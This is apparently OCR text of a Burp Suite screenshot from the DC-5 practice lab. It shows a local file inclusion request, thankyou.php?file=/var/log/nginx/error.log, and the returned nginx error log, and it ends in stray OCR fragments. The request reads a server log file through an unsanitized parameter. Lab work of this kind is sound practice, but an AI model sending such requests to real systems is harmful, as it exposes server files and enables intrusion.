 Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.18.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
2021/05/04 00:06:44 [error] 569#0: *133 directory index of "/var/www/html/images/" is forbidden, client: 192.168.18.131, server: _, request: "GET /images/ HTTP/1.1",
host: "192.168.18.136" 2021/05/04 00:06:48 [error] 569#0: *167 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php
on line 41" while reading response header from upstream, client: 192.168.18.131, server: _, request: "GET /thankyou.php HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.18.136" 2021/05/04 00:13:08 [error] 570#0: *185 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined
index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.18.131, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.18.136" 2021/05/04 00:16:42 [error] 570#0: *204 FastCGI sent in stderr: "PHP message:
PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.18.131, server: _, request:
"GET /thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.18.136" 2021/05/04 00:33:24 [error] 570#0: *208 FastCGI sent in
stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client:
192.168.18.131, server: _, request: "GET /thankyou.php?firstname=1&lastname=12&country=australia&subject=222 HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-
fpm.sock:", host: "192.168.18.136", referrer: "http://192.168.18.136/contact.php" 2021/05/04 00:34:01 [error] 570#0: *208 FastCGI sent in stderr: "PHP message: PHP
Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.18.131, server: _, request: "GET
/thankyou.php?firstname=asas&lastname=assa&country=australia&subject=aas HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.18.136",
referrer: "http://192.168.18.136/contact.php" 2021/05/04 00:34:08 [error] 570#0: *208 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in
/var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.18.131, server: _, request: "GET /thankyou.php?
firstname=asas&lastname=asas&country=australia&subject=asasas HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.18.136", referrer:
"http://192.168.18.136/contact.php" 2021/05/04 00:34:16 [error] 570#0: *208 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in
/var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.18.131, server: _, request: "GET /thankyou.php?
firstname=asas&lastname=asaas&country=australia&subject=saas HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.18.136", referrer:
"http://192.168.18.136/contact.php" 2021/05/04 00:37:38 [error] 570#0: *223 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in
/var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.18.131, server: _, request: "GET /thankyou.php?
firstname=assa&lastname=sasa&country=australia&subject=saas HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.18.136", referrer:
"http://192.168.18.136/contact.php" 2021/05/04 00:37:48 [error] 570#0: *223 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in
/var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.18.131, server: _, request: "GET /thankyou.php?
INS
Qu
Bo
Re
Re